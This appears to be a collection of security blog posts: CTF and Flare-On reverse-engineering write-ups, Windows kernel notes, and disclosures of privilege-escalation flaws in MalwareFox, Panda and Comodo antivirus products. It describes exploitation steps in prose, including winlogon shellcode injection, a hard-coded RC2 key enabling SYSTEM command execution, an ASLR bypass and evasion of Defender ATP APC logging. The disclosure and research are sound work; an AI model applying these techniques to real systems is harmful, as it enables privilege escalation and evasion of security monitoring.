Please submit the flag like RCTF{flag}
Binary download : here
The crackme is an MFC application :
We can locate the routine of interest by setting a breakpoint on GetWindowTextW. Keep in mind that the input is in Unicode.
Later on, we find that the program generates two distinct blocks of values. These are generated from hard-coded values independently from the user input, so they're always the same. We call the first one : static_block1 and the second static_block2.
Then, there's the call to the encrypt function which takes static_block1 as an argument.
The encrypted block will then be XORed with static_block2.
We also find a reference to the encrypted valid key here, which we can extract easily during runtime :
The loop above performs a double-word by double-word comparison of the encrypted user input with the encrypted valid key that already came with the crackme.
In order to solve the challenge we need to reverse engineer the encrypt function and do the exact reverse. We also don't have to forget the XOR that is done with static_block2. For that matter, we supply to the decryptfunction (the one we need to write) encrypted_valid_key XOR static_block2.
The script below has my implementation of the decrypt function, it outputs the key to flag.txt :
This blog post is about my personal attempt to superficially list VAD types under Windows 10. It all started when I was wondering, out of sheer curiosity, if there's any way to determine the VAD type (MMVAD_SHORT or MMVAD) other than by looking at the pool tag preceding the structure. In order to do that, I had to list all VAD types, do some reverse engineering, and then draw a table describing what I've been able to find. You can view the full document by clickinghere
From the table above it is possible to deduce the VAD structure type from both the VadType and PrivateMemory flags.
VadType flag
PrivateMemory flag
Type
0
0
MMVAD
0
1
MMVAD_SHORT
1
1
MMVAD
2
0
MMVAD
3
1
MMVAD_ENCLAVE
To test it out, I wrote a kernel driver that prints the deduced VAD type for each node of calc.exe. It also prints the pool tag so we can check the result.
And that's all for this article.
You can follow me on Twitter : here
Fibonacci - 100 pts + 6 bonus pts ( 45 solves ):
This binary is supposed to print the flag directly into the screen. However, it will take a very very long time to print the whole flag since the output is based on the calculation of fibonacci numbers recursively.
For each bit of the encoded flag (length = 33 stored at 00000000004007E0), the fibonacci number of that bit's position is calculated : this means that it will calculate fibonacci values for numbers from 0 to 263.
This is not all. Since the flag needs to be decoded, each call to the fibonacci sub-routine expects a pointer to a bit value which is XORed with a calculated bit from the resulting fibonacci number. Keep in mind that the fibonacci implementation is recursive, and thus we expects this boolean value to be XORed multiple times for greater numbers.
When the fibonacci sub-routine returns to the main function, the corresponding bit of the encrypted flag is XORed with the calculated bit value.
The solution that came in mind is to modify the fibonacci implementation so as to save both the calculated bit value and the resulting fibonacci number for a given number. So instead of recursing and re-calculating the fibonacci number of a previously calculated one (in a previous call for a previous bit of the flag), we simply load the result of the calculation and XOR the current output bit with the one we already saved.
The solution is implemented in the script below. All modifications done to the original function are commented.
Full script : here
We immediately get the flag when we run the program.
dont_panic - 100 pts + 15 bonus pts ( 19 solves ):
The file is a GO binary. After locating the main function, by stepping in the debugger, I found that the binary expects a command line argument of 42 characters.
For each character it calls a sub-routine sub_47B760 that returns a calculated byte corresponding to the one supplied. This byte is then compared to the one it corresponds to in a hardcoded array of bytes, which clearly represents the encrypted flag.
I didn't really look into how the values are calculated since GO binaries tend to be messy and I didn't really have to do it in order to solve the challenge. The thing is, the program branches to the block that displays the fail message ("Nope") as soon as it finds that one character is wrong. This opens room for brute-forcing since we can brute-force the flag character by character dynamically.
I used python with GDB to do so. Here's the solution script :
full script : here
After executing the binary it prints : "Input Key:" and waits for us to enter the flag. The routine printing the "Input Key:" message is executed at initialization alongside a sub-routine implementing the ptrace anti-debugging trick. Since we're going to debug the binary, I patched the anti-debugging sub-routine's address with nullsub_1.
After setting up remote debugging under IDA and supplying some random input to the binary we see a call to some code that was stored in executable memory.
IDA sometimes has trouble displaying memory under its debugger, so let's setup a manual memory region and set it as an executable 64-bit segment.
Now we should be able to view the entirety of the bytes copied to memory.
In the figure below, the code that is executed starts by checking if the 4th bit of input[0xC] is set. If it's not set, the message ":(" is printed and the process exits.
However, if the bit is set the code proceeds to decrypt the next block and also XOR the subsequent blocks that are still encrypted. (see figure below)
There's also a second test, implemented in some blocks, which involves the NOT instruction (figure below). This means that the 3rd bit of input[0x11] must not be set.
The amount of code executed is huge and doing this manually is impossible. So, we have two options :
1. Either dump the encrypted data, decrypt it statically and then build the flag by automatically reading the disassembly.
2. Automate the IDA debugger to save the index plus the bits that must be set and guarantee that everything will be executed by continually patching ECX in order not to take the JECXZ jump.
Even if the 2nd attempt would take longer to complete, I chose to implement it. If I ever do the first one, I'll be sharing it here too :)
So, what the script below does is create a dictionary where the key is the character's position and the value is an array of bits that must be set. I simply ignore the NOT case, since we only care about the bits that must be set.
For example if the character at index 2 needs to have bits : 0, 4 and 7 set, the dictionary entry would look like this : {2: [1, 16, 80]}
After the process terminates, we proceed to OR the numbers of each array which gives us the flag in the end.
Here's the script that must be executed under IDA to get the flag.
In this blog post, I’ll be describing
two bugs I found inside the MalwareFox AntiMalware drivers (zam32.sys/zam64.sys)
that allow a non-privileged process to “authenticate” itself with the driver and issue special IOCTLs leading to privilege
escalation.
This process of registration or authentication is used by the driver to know
which processes to trust when receiving a device control request.Normally, these processes should be the
antimalware’s own processes.
A process that is authenticated by the driver can send special IOCTLs
that cannot be sent by other non-authenticated processes. These special IOCTLs can be used to:
-Enable/Disable real-time protection
-Read/Write to raw disk
-Create full access user-mode process handles
-…etc
Registered processes are stored in an array located in the data section
of the driver. In zam64.sys, each element of the array has 0x980 bytes and the
maximum number of elements is 100. An element contains information on the process
such as its PID, its session id and the name of the image file name from the
EPROCESS structure.
During the run-time of the anti-virus only a single process is
registered with the driver, and that is MalwareFox’s own process ZAM.exe, which runs within session
1. There’s also a ZAM.exe process running as
a Windows service but it doesn’t seem to be
registered.
Figure 1 – MalwareFox’s entry in the
registration array
So, by registering our process with the driver, we enable the god-mode
capability to send special IOCTLs and basically make use of them to escalate privileges
on the system.
I have found two ways to do so.
CVE-2018-6593: Register the process
by connecting to the mini-filter communication port:
As shown in the figure below, a default security descriptor is built for
the mini-filter communication port allowing access only to SYSTEM and the
administrators. But right after that, RtlSetDaclSecurityDescriptor
is called with a NULL DACL pointer. This leads to the DACL pointer, that was
setup by FltBuildDefaultSecurityDescriptor,
being overwritten with NULL. As a result, everyone has access to the object.
In addition, the maximum number of connections allowed to the port are
100 even though only a single connection appears to be needed by the
Antimalware.
Figure 2
And here’s what it looks like under Windbg.
Figure 3
The interesting thing here is that when a process connects to the port,
the driver automatically registers it as a trusted process in the array we saw
above. The figure below displays the first and second entries in the array when our process (exploit.exe) is connected to the port.
Figure 4
Our process is now registered and can send special IOCTLs as it pleases.
It turns out, the developers zeroed to DACL pointer of the port’s security descriptor because their own process (ZAM.exe) doesn’t run with administrator privileges and turns at medium IL. This of
course isn’t an excuse to disable all access
checks and from everything we saw until now this is probably an anti-virus you
don’t want on your machine; and this is not all!
CVE-2018-6606: Registering the process
by sending IOCTL 0x80002010
It turns out there’s a straightforward
way to register a process as trusted. Send IOCTL 0x80002010 with a process id
of your choice and voilà the process with
the PID you supplied is now registered and fully trusted by the driver!!!
What the driver fails to do here is check if the requestor process itself
is a registered process. It does check for this when a process sends a special
IOCTL, but it fails to do so if the process wants to register another process
as trusted; rendering all other checks useless.
Thus, all we need to do to register our process is send IOCTL 0x80002010
with our process’s PID.
Figure 5
We can now send any special IOCTLs we want, and we’ll be using IOCTL 0x8000204C to elevate privileges.
Getting SYSTEM
MalwareFox seems to need user-mode full access handles to processes. And
since we saw how its usermode process lacks the necessary privileges, it delegates this task of opening handles to its driver.
IOCTL 0x8000204C is a special IOCTL that must be sent by a registered
process to the driver. The requestor simply provides a PID as an input and gets
a full access handle as an output from kernel-mode; how cool is that for us ?
We use this opportunity to open a full access handle to winlogon.exe,
inject a cmd.exe shellcode and then create a remote thread.
Figure 6
CVE-2018-6593:
CVE-2018-6606:
A video demonstrating the first bug
(CVE-2018-6593):
In this challenge we're given an x64 ELF binary. The program acts as a userspace host for KVM virtualization. Among other things, it sets up the VM's address space, initializes the necessary VM registers, copies the code from the ".payload" section to it, then finally runs it.
Additionally, the userspace host expects the VM to trap when executing the three illegal instructions : IN, OUT, and HLT as shown below. The host will do some processing and then fix the VM's state so it can graciously continue executing.
And here is an instance of a HLT instruction within the VM's code.
Let's now describe the behavior of the host for each illegal instruction.
IN (port 0xE9) : Reads a single character from STDIN and returns it to the VM (The first thing that the VM does is read user input from STDIN).
OUT (port 0xE9) : Outputs a single character to STDOUT.
HLT : Before the VM executes a HLT instruction, it moves a special value into EAX. After it traps, our host reads this value and uses it as a key in an array. Each key corresponds to a handler routine within the VM's address space.
What the host does then is set VM's RIP register to the corresponding handler.
And by examining the handlers, we see that they invoke each other using the HLT instruction.
Now, let's try to examine what the VM does and figure out what these handlers are used for.
Briefly, 0x2800 bytes are read from STDIN and for each of these bytes sub_1E0 is called. The first time it's called, this function takes the user-supplied character and the address 0x1300 which points to some data.
sub_1E0 initializes local variables and then branches to the handler at 0x32c.
This one examines the dereferenced value, if it is 0xFF it branches to the handler at 0x347, if not it branches to a handler that compares the dereferenced value with the user-supplied character.
Now, examining the handler at 0x347 and the handlers it invokes (see the screenshot below : renamed sub_1E0 to traverse_tree), we see that the address 0x1300 is a root node of a binary tree.
In the tree at 0x1300, parent nodes have 0xFF as a value and contain two pointers for the left & right children. A leaf node, contains an ASCII character as a value which we suspect constitutes our flag. Recall that when a leaf is encountered a comparison is made with the user-supplied character and a boolean value is returned (RET instruction).
In the screenshot below, we see that the tree is recursively traversed and when a leaf is encountered and the comparison is successful sub_172 is called as we return from the functions recursively called.
When we traverse a left node, sub_172 is called with 0 whereas when we traverse a right node 1 is passed.
What this function does is build an array of bits starting at 0x1320 in the following manner :
BYTE* bits = 0x1320; BYTE count = 0;
void sub_172( BYTE bit ) { *bits |= bit << count++; if ( count == 8 ) { count = 0; bits++; } } This way, the bit array will represent the path traversed from the leaves to the root for all characters.
When this is done for all input characters, the resulting bit array is compared against the bit array for the correct input at 0x580. So, what we have to do is this :
Extract the correct bit array from 0x580 as bytes.
Reverse the order of the bytes and then convert them to binary representation. We reverse the order because we want to traverse the tree from root to leaf, doing the opposite would be impossible since all bits are concatenated. Also, when doing this, we'll start by extracting the last character and so on until we reach the first.
Below is the IDA Python script that you should run on the extracted ".payload" section to get the flag :
As a result, we get the flag and we see that the VM was expecting a tar file as input:
flag.txt0000664000175000017500000000007113346340766011602 0ustar toshitoshiflag{who would win? 100 ctf teams or 1 obfuscat3d boi?}
Thank you for reading :)
You can follow me on Twitter : here
Flare-on was a blast this year ! All challenges were great but I enjoyed solving the last one the most, although it was somewhat frustrating.
Due to my tight schedule, I won't go over all the details involved in solving the challenge. But I'll do my best to paint a complete picture of what's going on and how I approached the problem.
We start we a floppy disk image that you can download from here (PW : infected) :
When we boot the floppy using bochs, we see that it automatically executes infohelp.exe that asks us for a password.
Entering an arbitrary password, the message "Welcome to FLARE..." prints slowly on the screen and the password checks are performed.
What I did after this, is I mounted the floppy on my Ubuntu virtual machine and extracted the files in bold.
Both key.dat and message.dat contain nothing interesting. However, TMP.DAT appeared to contain the welcome message we see after typing the password and some funny strings like : "NICK RULES" and "BE SURE TO DRINK YOUR OVALTINE".
What I did next is I threw infohelp.exe into IDA to examine its behavior. To my surprise, I found that it does nothing but writes the supplied password to key.dat and then reads the contents of message.dat and prints them to the screen.
Here I thought that there should be some hooks involved that redirect execution to somewhere else when message.dat is opened or read. To confirm my suspicions, I executed the "type" command on message.dat; Lo and behold, the password check is performed.
Next, I opened TMP.DAT in IDA and found that it contains some code that seems to be our hook. So I attached IDA to bochs and started debugging.
To locate the hook within memory, I took advantage of the fact that the message is printed in a slow fashion so what I did is pause execution while stuff was still printing. I found myself in a loop implementing the subleq VM.
The caller supplies a pointer to the bytecode, its size, and the offset to the instruction where execution should start.
Each instruction is 6 bytes and has the following format :
struct inst {
WORD src_index;
WORD dest_index;
WORD branch_index;
};
The type of the subleq bytecode array is WORD*, so the VM views that its instruction size is 3 while it is 6 actually. This realization comes in handy when building an IDA processor module for the subleq.
As I did with last year's binary, I re-implemented the subleq VM with C to output each executed instruction to a file. However, I had an impossible-to-analyze file with over 1 GB. So what I did, is only print the subleq for the instructions that perform the password checks; That way I had a 30 MB-ish file that I could examine looking for patterns.
The way I had the emulated instructions printed was the following :
IP : sub [dest_index], [src_index] ; subtraction = result
The only thing that was visible on the fly is that the subleq starts by doing some initialization in the beginning and then enters a loop that keeps executing until the end. Here where suspicions of a second VM started to arise in my mind (OMG !).
I tried to locate the password characters inside the subleq and tried to figure out what operations were done on them but it was not clear at all.
I also did some text diffing between iterations and saw that the code was modifying itself. In these instances, the self-modification was done in order to dereference VM pointers and use their values as indexes in subsequent operations.
So, what I decided to do here is write a very minimal processor module that would allow me to view the subleq in a neat graph.
The file I extracted contains bytecode starting from IP : 0x5. So here's how you load it into IDA :
- Choose the subleq bytecode processor module and make sure to disable auto-analysis. It ruins everything when enabled.
- Change the ROM start address to 0xA and the input file loading address to the same : 0x5 * sizeof(WORD) == 0xA.
The bytecode will be loaded without being analyzed.
- Press 'P' at 0xA to convert into code and automatically into a function. You should have a beautiful graph as a result.
Well, it is not quite as beautiful as you might think, since we still have to deal with self-modifying code (knowing what exactly is modified) and also understanding the code as a whole.
It is quite hard to understand what subleq does by only reading "subleq" instructions, so the next thing that came to mind is to convert the subleq to MOV and ADD instructions without wasting too much time.
IDAPYTHON TO THE RESCUE !
I wrote a minimal script that looks for ADD and MOV patterns in the subleq and comments these instructions. First of all, the script intentionally skips the instructions that will be self-modified and doesn't comment the SUB since it's already there.
And the result was this :
More understandable ... still, not so much.
So what I did next is decompile this manually into C and then simplify the code.
So it is indeed another VM interpreted by the subleq. The nature of the VM was unknown to me until later when someone told me that it was RSSB. But I was able, however, to solve the challenge without needing that information.
Now, this RSSB VM executes bytecode that starts at offset 0xFEC from the start of the subleq or at offset 0x1250 of the TMP.DAT file.
If you dumped the bytecode from memory as I did, you'd find that the password you typed was written inside the RSSB VM at offset 0x21C (circled in red).
So far so good. I copied the whole RSSB bytecode and added it as an array and modified the C emulator code to print the "sub" instructions while executing the VM; the same way I did with the subleq.
The result looked like this :
IP : p[dest_index], ACCUM ; operation
Reading the code, I found out that a sum is calculated for the characters in the password. In addition to that, the number of characters in the password must be 64. I knew that by examining a variable that gets decremented from 64 at each iteration of the sum calculation.
For information, the sum is stored at : p[0b47].
So I patched the memory to store a 64 byte string and then I looked up where the first character of the input was read apart from where the sum was calculated. I performed a search for [010e] ( 0x21C / 2 == 0x010E).
65 in dec == 0x41 in hex
Long story short, the algorithm works in a loop, in each iteration two characters of the password are used to calculate a value. The sum of all characters is then added to that value as shown in the figure below (sum : in red, value : in green).
A few instructions later, a hardcoded value at [0a79] is subtracted from the resulting value of the previous operation.
We can see that the resulting value of the next two characters for example is compared against the next hardcoded value at [0a7a] and so on until the 30th character.
So, we have a password of 64 bytes but from which only the first 30 bytes are checked !
Let's leave that aside for now and ask : what makes a check correct ? Maybe the result of the subtraction must be zero ?
I quickly added a check onto my C emulator that did the following :
res = ptr[op_addr] - ptr[1];
if ( ptr[0] == 0x203d ) //IP of the check, see figure above { res = 0; }
This will simply patch the result to zero in the check at 0x203d. I ran the program and it showed that the password was correct, so I knew I was on the right path.
I also observed (based on a single test case) that in each iteration the calculated value depends on the position of the two characters. So even if we have the same two characters at different places the calculated value will be different.
Solution : Here I am going to describe how I solved the challenge during the CTF. Surely this is not the best solution out there, but I'd like to show my line of thought and how I came to solve this level.
We know that the same sum is used in all the operations, and that there can be only one sum (or a handful as we'll get to see later) that will satisfy all the checks.
We can run a bruteforce attack where we let the VM calculate the value for two given characters (by patching the characters at run-time) then run the check on all possible sums (by patching the sum at run-time too). The first check will give us a lot of sums that we'll use to bruteforce the second check. In its turn, this check will filter out invalid sums that we'll eliminate from the third check and so on until we do all 15 of them. (30 characters / 2 characters per check == 15 checks).
At the end, we'll get the valid sums from which we can easily deduce the characters that generated them in each check.
The problem I had with this approach was performance. For each combination of two characters, and for each sum, I was running the VM all over again which, if I left like that, would take a huge amount of time : printing the welcome message, calculating the sum for junk characters ... over and over again each time !
What I ended up doing is "snapshotting" the VM in multiple states.
Snapshot 1 : Where the first character of the two is read (depending on the iteration we're in).
Snapshot 2 : For each two characters, take a snapshot after the value that depends on both of them is calculated and right at the address where the sum is read and added to the calculated value (IP == 0x1ff7).
The optimization here is that we execute what we only need to execute and nothing more. We patch the two characters by the ones we're currently bruteforcing at Snapshot 1 and then after the value is calculated for those two we take Snapshot 2 and we only get to patch the sum. When each iteration is over, we re-initialize the snapshots to their original states.
Here's the overall algorithm involved in pseudo-code (this is not C nor anything close) :
sums [xxx] = {...};
new_sums [yyy] = {0};
for ( i = 0; i < 15; i++)
{
memcpy(initial_state_tmp, initial_state);
snapshot_1 = take_snapshot_1(initial_state_tmp, i); //i is passed to go to the corresponding check
//Execute the subtraction check and return a boolean if ( execute_check(snapshot_2_tmp) )
{
append(new_sums, sum); //valid sum, append it
}
}
}
}
sums = new_sums;
new_sums = [0];
}
print sums;
At the end we'll get the valid sums that resulted in the check being equal to 0.
Here's the full C script implementing this (a bit messy) :
After the 15 checks are done, the script gives us files containing the valid sums that passed each of the checks. We're only interested in the last file (4KB in size) highlighted below :
Contents of array_14
I actually forgot to include the characters that generated the sum for each check. And I had to do it separately.
This requires some modifications of the code above : we initialize the sums array with the contents of array_14 and for each sum bruteforce the two characters that pass each check. To optimize, I listed the first four characters (two first checks) for each one of these sums.
And one of them was particularly interesting. The sum 0xd15e resulted in these four characters "Av0c".
Running the same script for this single sum while bruteforcing all of the characters gives us the flag :
Flag : [email protected] Well in the end, this one really deserved being the 12th, it was time consuming, frustrating and above all FUN ! Thanks for bearing with me and until another time guys - take care :)
More than a year ago, I developed a local privilege escalation exploit for a product (that I cannot disclose unfortunately) in which I had to bypass ASLR.
For the record, these are the protections enabled in the targeted service's binary, it is a 32-bit executable running under Wow64 on 64-bit systems.
Basically, I was able to communicate through IPC with the system service and tell it to execute a function in its address space by pointer (it's a bit more tricky than this but you get the point). Actually, this would have been impossible if CFG was enabled.
Within the main module, I have located a function that invokes "system()" with an argument that I control. At this point, it was just a matter of bypassing ASLR in order to get that function's address and elevate privileges on the machine. However, I couldn't trigger any leaks through the IPC channel to get or deduce the main module's base.
But as luck would have it, the service exposed some other functionalities through IPC and one of them was the ability to call VirtualProtectEx and letting us supply a PID, the address, the size, and the new protection. The service was also kind enough to return the old protection of the region to our process via IPC.
Bypassing ASLR should be obvious by now knowing these two crucial points :
The function that we want to invoke resides in the main module.
On Windows the main executable's module of a process is the first module, with the lowest address in the user address space.
It is now only a matter of writing code to communicate with the service and to brute-force the location of the main module; we do that by looking for the first executable page in the address space and then calculating the main module's base : generally by subtracting 0x1000 from that page since the .text section is the first section.
The pseudo-code below shows an example of how this was done :
Launching a new process with SYSTEM privileges was easy at this point.
Yesterday I've read Microsoft's blog post about the new ATP kernel sensors added to log injection of user-mode APCs. That got me curious and I went to examine the changes in KeInsertQueueApc.
The instrumentation code invokes the function EtwTiLogQueueApcThread to log the event. The function's prototype looks like this :
EtwTiLogQueueApcThread is only called when the queued APC is a user-mode APC and if KeInsertQueueApc successfully inserted the APC into the queue (Thread->ApcQueueable && !Apc->Inserted).
EtwTiLogQueueApcThread first checks whether the user-mode APC has been queued to a remote process or not and only logs the event in the former case.
It also distinguishes between remotely queued APCs from user-mode (NtQueueApcThread(Ex)) and those queued from kernel-mode; The former is used to detect user-mode injection techniques like this one.
As shown below, two event descriptors exist and the one to log is determined using the current thread's previous mode to know whether the APC was queued by a user process or by a kernel driver.
(Click to zoom)
Looking at where the event provider registration handle EtwThreatIntProvRegHandle is referenced, we see that not only remote user-mode APC injection is logged but also a bunch of events that are commonly used by threats.
(Click to zoom)
Thanks for reading and until another time :)
Follow me on Twitter : here
In this blogpost, I will share a simple technique to circumvent the check that was introduced in Windows 10 build 1809 to detect user-mode APC injection. This technique will only allow us to "bypass" the sensor when we're running code from kernel-mode, i.e., queuing a user-mode APC to a remote thread from user-mode will still be logged. For more information about this new feature, please check out my previous blogpost.
In short, the sensor will log any user-mode APCs queued to a remote thread, be it from user-mode or kernel-mode. The most important check is implemented in the kernel function : EtwTiLogQueueApcThread as shown below.
(Click to zoom)
So queuing a user-mode APC to a thread in a process other than ours is considered suspicious and will be logged. However, when having code execution in kernel-mode we can queue a kernel-mode APC that will run in the context of the target process and from there we can queue a user-mode APC. This way, the check when KeInsertQueueApc is called from the kernel-mode APC will always yield (UserApc->Thread->Process == CurrentThread->Process).
The driver registers a CreateThreadNotifyRoutine in its DriverEntry.
CreateThreadNotifyRoutine queues a kernel-mode APC to a newly created thread.
The kernel-mode APC is delivered as soon as the IRQL drops below APC_LEVEL in the target thread in which we allocate executable memory in user-space, copy the shellcode, then queue the user-mode APC.
The user-mode APC is delivered in user-mode.
The only issue here is that Windows Defender's ATP will still log the allocation of executable memory thanks to another sensor.
Thanks for your time :)
Follow me on Twitter : here
This blogpost is about a vulnerability that I found in Panda Antivirus that leads to privilege escalation from an unprivileged account to SYSTEM.
The affected products are : Versions < 18.07.03 of Panda Dome,
Panda Internet Security, Panda Antivirus Pro, Panda Global Protection,
Panda Gold Protection, and old versions of Panda Antivirus >= 15.0.4.
The vulnerability was fixed in the latest version : 18.07.03
The Vulnerability:
The vulnerable system service is AgentSvc.exe. This service creates a global section object and a corresponding global event that is signaled whenever a process that writes to the shared memory wants the data to be processed by the service. The vulnerability lies in the weak permissions that are affected to both these objects allowing "Everyone" including unprivileged users to manipulate the shared memory and the event.
(Click to zoom)
(Click to zoom)
Reverse Engineering and Exploitation :
The service creates a thread that waits indefinitely on the memory change event and parses the contents of the memory when the event is signaled. We'll briefly describe what the service expects the contents of the memory to be and how they're interpreted.
When the second word from the start of the shared memory isn't zero, a call is made to the function shown below with a pointer to the address of the head of a list.
(Click to zoom)
The structure of a list element looks like this, we'll see what that string should be representing shortly :
typedef struct StdList_Event { struct StdList_Event* Next; struct StdList_Event* Previous; struct c_string { union { char* pStr; char str[16]; }; unsigned int Length; unsigned int InStructureStringMaxLen; } DipsatcherEventString; //.. };
As shown below, the code expects a unicode string at offset 2 of the shared memory. It instantiates a "wstring" object with the string and converts the string to ANSI in a "string" object. Moreover, a string is initialized on line 50 with "3sa342ZvSfB68aEq" and passed to the function "DecodeAndDecryptData" along with the attacker's controlled ANSI string and a pointer to an output string object.
(Click to zoom)
The function simply decodes the string from base64 and decrypts the result using RC2 with the key "3sa342ZvSfB68aEq". So whatever we supply in the shared memory must be RC2 encrypted and then base64 encoded.
(Click to zoom)
When returning from the above function, the decoded data is converted to a "wstring" (indicating the nature of the decrypted data). The do-while loop extracts the sub-strings delimited by '|' and inserts each one of them in the list that was passed in the arguments.
(Click to zoom)
When returning from this function, we're back at the thread's main function (code below) where the list is traversed and the strings are passed to the method InsertEvent of the CDispatcher class present in Dispatcher.dll. We'll see in a second what an event stands for in this context.
(Click to zoom)
In Dispatcher.dll we examine the CDispatcher::InsertEvent method and see that it inserts the event string in a CQueue queue.
(Click to zoom)

The queue elements are processed in the CDispatcher::Run method running in a separate thread as shown in the disassembly below.
(Click to zoom)
The CRegisterPlugin::ProcessEvent method does parsing of the attacker controlled string; Looking at the debug error messages, we find that we're dealing with an open-source JSON parser : https://github.com/udp/json-parser
(Click to zoom)
Now that we know what the service expects us to send it as data, we need to know the JSON properties that we should supply.

The method CDispatcher::Initialize calls an interesting method CRegisterPlugins::LoadAllPlugins that reads the path where Panda is installed from the registry then accesses the "Plugins" folder and loads all the DLLs there.
A DLL that caught my attention immediately was Plugin_Commands.dll and it appears that it executes command-line commands.
(Click to zoom)

Since these DLLs have debugging error messages, they make locating methods pretty easy. It only takes a few seconds to find the Run method shown below in Plugin_Commands.dll.
(Click to zoom)
In this function we find the queried JSON properties from the input :
(Click to zoom)

It also didn't hurt to intercept some of these JSON messages from the kernel debugger (it took me a few minutes to intercept a command-line execute event).
(Click to zoom)
The ExeName field is present as we saw in the disassembly, an URL, and two md5 hashes. By then, I was wondering if it was possible to execute something from disk and what properties were mandatory and which were optional.
Tracking the SourcePath property in the Run method's disassembly we find a function that parses the value of this property and determines whether it points to an URL or to a file on disk. So it seems that it is possible to execute a file from disk by using the file:// URI.
(Click to zoom)
Looking for the mandatory properties, we find that we must supply at minimum these two : ExeName and SourcePath (as shown below).
Fails (JZ fail) if the property ExeName is absent
Fails if the property SourcePath is absent
However when we queue a "CmdLineExecute" event with only these two fields set, our process isn't created. While debugging this, I found that the "ExeMD5" property is also mandatory and it should contain a valid MD5 hash of the executable to run.
The function CheckMD5Match dynamically calculates the file hash and compares it to the one we supply in the JSON property.
(Click to zoom)
And if successful the execution flow takes as to "CreateProcessW".
(Click to zoom)
Testing with the following JSON (RC2 + Base64 encoded) we see that we successfully executed cmd.exe as SYSTEM :
The final exploit drops a file from the resource section to disk, calculates the MD5 hash of cmd.exe present on the machine, builds the JSON, encrypts then encodes it, and finally writes the result to the shared memory prior to signaling the event.
Also note that the exploit works without recompiling on all the products affected under all supported Windows versions.
Hello,
In this blogpost I'm going to share an analysis of a recent finding in yet another Antivirus, this time in Comodo AV. After reading this awesome research by Tenable, I decided to give it a look myself and play a bit with the sandbox.
I ended up finding a vulnerability by accident in the kernel-mode part of the sandbox implemented in the minifilter driver cmdguard.sys. Although the impact is just a BSOD (Blue Screen of Death), I have found the vulnerability quite interesting and worthy of a write-up.
Comodo's sandbox filters file I/O allowing contained processes to read from the volume normally but redirects all writes to '\VTRoot\HarddiskVolume#\' located at the root of the volume on which Windows is installed.
For each file or directory opened (IRP_MJ_CREATE) by a contained process, the preoperation callback allocates an internal structure where multiple fields are initialized.
The callbacks for the minifilter's data queue, a cancel-safe IRP queue, are initialized at offset 0x140 of the structure as the disassembly below shows. In addition, the queue list head is initialized at offset 0x1C0, and the first QWORD of the same struct is set to 0xB5C0B5C0B5C0B5C.
(Figure 1)
Next, a stream handle context is set for the file object and a pointer to the previously discussed internal structure is stored at offset 0x28 of the context.
Keep in mind that a stream handle context is unique per file object (user-mode handle).
(Figure 2)
The only minifilter callback which queues IRPs to the data queue is present in the IRP_MJ_DIRECTORY_CONTROL preoperation callback for the minor function IRP_MN_NOTIFY_CHANGE_DIRECTORY.
Before the IRP_MJ_DIRECTORY_CONTROL checks the minor function, it first verifies whether a stream handle context is available and whether a data queue is already present within. It checks if the pointer at offset 0x28 is valid and whether the magic value 0xB5C0B5C0B5C0B5C is present.
(Figure 3) : Click to Zoom
Before the call to FltCbdqInsertIo, the stream handle context is retrieved and a non-paged pool allocation of size 0xE0 is made of which the pointer is stored in RDI as shown below.
(Figure 4)
Later on, this structure is stored inside the FilterContext array of the FLT_CALLBACK_DATA structure for this request and is passed as a context to the insert routine.
(Figure 5)
FltCbdqInsertIo will eventually call the InsertIoCallback (seen initialized on Figure 1). Examining this routine we see that it queues the callback data structure to the data queue and then invokes FltQueueDeferredIoWorkItem to insert a work item that will be dispatched in a system thread later on.
As you can see from the disassembly below, the work item's dispatch routine (DeferredWorkItemRoutine) receives the newly allocated non-paged memory (Figure 4) as a context.
(Figure 6) : Click To Zoom
Here is a quick recap of what we saw until now :
For every file/directory open, a data queue is initialized and stored at offset 0x140 of an internal structure.
A context is allocated in which a pointer to the previous structure is stored at offset 0x28. This context is set as a stream handle context.
IRP_MJ_DIRECTORY_CONTROL checks if the minor function is IRP_MN_NOTIFY_CHANGE_DIRECTORY.
If that's the case, a non-paged pool allocation of size 0xE0 is made and initialized.
The allocation is stored inside the FLT_CALLBACK_DATA and is passed to FltCbdqInsertIo as a context.
FltCbdqInsertIo ends up calling the insert callback (InsertIoCallback) with the non-paged pool allocation as a context.
The insert callback inserts the request into the queue, queues a deferred work item with the same allocation as a context.
It is very simple for a sandboxed user-mode process to make the minifilter take this code path, it only needs to call the API FindFirstChangeNotificationA on an arbitrary directory.
Let's carry on.
